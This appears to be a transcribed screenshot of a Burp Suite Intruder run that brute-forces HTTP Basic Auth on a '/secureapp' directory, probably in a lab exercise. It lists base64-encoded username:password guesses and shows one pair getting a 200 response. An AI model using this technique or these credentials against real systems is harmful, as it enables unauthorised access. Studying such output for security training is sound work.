 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1687
1 dGFiaXRoYTpJZXF1aU5nM2... 401 644
2 cm9zZTplYTFDZWlyaQ== 401 644
3 cGF1bGluZTpPdmFhNmVlY... 401 644
4 cGF1bGluZTpPdmFhNmVlY... 401 644
5 bWFydGluOmllSzh1RzNhaFk= 401 644
6 bGl6Ok1lb1BvcGg3 401 644
7 bGl6Ok1lb1BvcGgx 401 644
8 a2luZzpqZWVGb283c2hvbzFF 200 1687
9 Y2hyaXN0aW5lOmxlaTZ4Z... 401 644
10 ZWRtdW5kOnRlc3Rpbmc= 401 644
11 ZWRtdW5kOnRlc3Rpbmcx 401 644
12 dGVzdDp0ZXN0 401 644
13 aGFja2VyOmhhY2tlcg== 401 644
14 aGFoYWhhOnlvdWdvdG1lIQ... 401 644
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
4 Vary: Accept-Encoding
5 Content-Length: 1465
6 Connection: close
7 Content-Type: text/html;charset=UTF-8
8
9 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
10 <html>
11 <head>
12 <title>
Index of /secureapp
</title>
13 </head>
Search... 0 matches